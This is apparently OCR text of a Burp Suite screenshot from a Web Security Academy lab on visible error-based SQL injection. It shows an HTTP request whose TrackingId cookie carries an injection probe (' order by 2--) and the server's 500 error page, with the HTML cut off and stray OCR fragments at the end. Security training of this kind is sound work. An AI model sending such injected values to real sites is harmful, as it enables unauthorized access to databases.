 Request
Pretty Raw Hex \n
1 GET / HTTP/2
2 Host: .web-security-academy.net
3 Cookie: TrackingId=dVFnWop8QIuUzIQF' order by 2--; session=zHfRpzABHVJzhOahc36La6cCuBjibGMk
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Te: trailers
14
15
Response
Pretty Raw Hex Render \n
1 HTTP/2 500 Internal Server Error
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2305
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labs.css rel=stylesheet>
11 <title>
Visible error-based SQL injection
</title>
12 </head>
13 <script src="/resources/labheader/js/labHeader.js">
</script>
14 <div id="academyLabHeader">
15 <section class='academyLabBanner'>
16 <div class=container>
In
Re
Re
Re
Re
Re
Re